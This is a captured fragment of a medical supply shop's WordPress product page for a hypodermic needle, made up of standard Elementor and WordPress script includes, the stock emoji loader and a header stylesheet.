<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.16.4" id="font-awesome-4-shim-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.16.4" id="share-link-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.16.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.fillerworldwidesupplies.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5310,"title":"BD%20BD301500-%20Microlance%20hypodermic%20needle%20Cream%2019G%20x%2040mm%20-%20Filler%20World%20Wide%20Supplies","excerpt":"Thin needle with larger lumen","featuredImage":"https:\/\/www.fillerworldwidesupplies.com\/wp-content\/uploads\/2022\/01\/1733-large-1.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.4" id="elementor-frontend-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.16.4" id="preloaded-modules-js"></script>
<script id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.4" id="wpforms-elementor-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/elementor/frontend.js?ver=6.9" id="opal-elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fillerworldwidesupplies.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fillerworldwidesupplies.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-59.css?ver=1696065393
body_size: 932
content:
.elementor-59 .elementor-element.elementor-element-b586295 > .elementor-container{min-height:40px;}.elementor-59 .elementor-element.elementor-element-b586295 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59 .elementor-element.elementor-element-b586295:not(.elementor-motion-effects-element-type-background), .elementor-59 .elementor-element.elementor-element-b586295 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24AEB1;}.elementor-59 .elementor-element.elementor-element-b586295{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF17;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-59 .elementor-element.elementor-element-b586295 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59 .elementor-element.elementor-element-d035137{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-59 .elementor-element.elementor-element-d68a39b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-59 .elementor-element.elementor-element-d5a7e7a .elementor-social-icons-wrapper{justify-content:flex-end;}.elementor-59 .elementor-element.elementor-element-d5a7e7a .elementor-social-icon:not(:hover){background-color:#FFFFFF00;}.elementor-59 .elementor-element.elementor-element-d5a7e7a .elementor-social-icon:not(:hover) i{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-d5a7e7a .elementor-social-icon{font-size:15px;}.elementor-59 .elementor-element.elementor-element-d5a7e7a.elementor-social-custom .elementor-social-icon:hover i{color:var( --e-global-color-secondary );}.elementor-59 .elementor-element.elementor-element-19aaad4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59 .elementor-element.elementor-element-19aaad4:not(.elementor-motion-effects-element-type-background), .elementor-59 .elementor-element.elementor-element-19aaad4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24AEB1;}.elementor-59 .elementor-element.elementor-element-19aaad4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-59 .elementor-element.elementor-element-19aaad4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59 .elementor-element.elementor-element-ff2792a{text-align:left;}.elementor-59 .elementor-element.elementor-element-ff2792a .elementor-image img,
                    .elementor-59 .elementor-element.elementor-element-ff2792a .elementor-image>a img[src$=".svg"],
                    .elementor-59 .elementor-element.elementor-element-ff2792a .elementor-image> img[src$=".svg"],
                    .elementor-59 .elementor-element.elementor-element-ff2792a .elementor-image figure>a img[src$=".svg"]{width:166px;}.elementor-59 .elementor-element.elementor-element-ff2792a > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-59 .elementor-element.elementor-element-e3766f5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-59 .elementor-element.elementor-element-0b28362 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59 .elementor-element.elementor-element-0b28362{margin-top:20px;margin-bottom:5px;}.elementor-59 .elementor-element.elementor-element-5a21ab6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-59 .elementor-element.elementor-element-ffddb55 .elementor-search-form__toggle{display:flex;justify-content:center;}.elementor-59 .elementor-element.elementor-element-ffddb55 .elementor-search-form__toggle i{font-size:33px;width:33px;height:33px;}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .opal-header-wishlist.header-button:not(:hover) .text-wishlist{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .opal-header-wishlist.header-button:not(:hover) i{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .elementor-search-form__toggle:not(:hover){color:var( --e-global-color-d01acb0 );border-color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .site-header-account >a:not(:hover) i{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .site-header-account >a:not(:hover) .text-account{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .cart-contents.header-button:not(:hover) i{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .cart-contents.header-button:not(:hover) .title{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .cart-contents.header-button:not(:hover) .amount{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .cart-contents.header-button:not(:hover) .count{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle{background-color:#094689;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#FFFFFF;}#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#FFFFFF;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );}#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-item:focus{color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-accent );}#nav-popup-deb5015 .elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu{color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-accent );}#nav-popup-deb5015 .elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;}body:not(.rtl) .elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:35px;}body.rtl .elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:35px;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;padding-bottom:35px;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) a:not(:hover):not(.elementor-item-active), .elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle:not(:hover){color:var( --e-global-color-text );}#nav-popup-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) a:not(:hover):not(.elementor-item-active){color:var( --e-global-color-text );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) .has-submenu{color:var( --e-global-color-primary );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) a:hover, .elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) a.highlighted{color:var( --e-global-color-primary );}#nav-popup-deb5015 .elementor-nav-menu--dropdown a:hover, #nav-popup-deb5015 .elementor-nav-menu--dropdown a.highlighted{color:var( --e-global-color-primary );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--layout-horizontal.elementor-nav-menu--main .elementor-nav-menu a.elementor-sub-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) a:before{background-color:var( --e-global-color-primary );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu), #nav-popup-deb5015 .elementor-nav-menu--dropdown{font-weight:400;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle:not(:hover) i{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle:hover i{color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 > .elementor-widget-container{margin:0px 0px 5px 0px;}@media(min-width:768px){.elementor-59 .elementor-element.elementor-element-b57a498{width:16.665%;}.elementor-59 .elementor-element.elementor-element-e3766f5{width:83%;}}@media(max-width:1024px){.elementor-59 .elementor-element.elementor-element-19aaad4{padding:15px 30px 15px 30px;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle{padding:15px 0px 15px 25px;}}@media(max-width:767px){.elementor-59 .elementor-element.elementor-element-b586295{padding:0px 015px 0px 15px;}.elementor-59 .elementor-element.elementor-element-19aaad4{padding:15px 15px 15px 15px;}.elementor-59 .elementor-element.elementor-element-b57a498{width:70%;}.elementor-59 .elementor-element.elementor-element-e3766f5{width:30%;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle{width:40px;height:40px;padding:20px 20px 20px 20px;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle .eicon{font-size:25px;}}